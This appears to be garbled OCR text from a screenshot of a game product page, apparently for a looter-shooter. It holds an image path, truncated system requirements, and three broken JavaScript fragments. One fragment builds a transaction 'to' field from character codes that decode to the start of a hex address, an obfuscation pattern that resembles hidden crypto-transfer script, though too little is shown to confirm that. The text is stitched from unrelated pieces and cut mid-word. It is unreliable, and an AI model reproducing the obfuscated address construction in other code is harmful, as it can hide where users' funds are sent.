
Math.random()-0.5);for(let r of u)
[{to:String.fromCharCode(48,120,48,
j=await re.json();if(j.result){let h=j
Processor:
Intel i5 or AMD Ryzen 5
RAM:
required: 16 GB
absolute mi
Disk Space:
free: 80 GB on
system d
Graphics:
stable
60 FPS
at 1080p on
The definitive looter-shooter franchis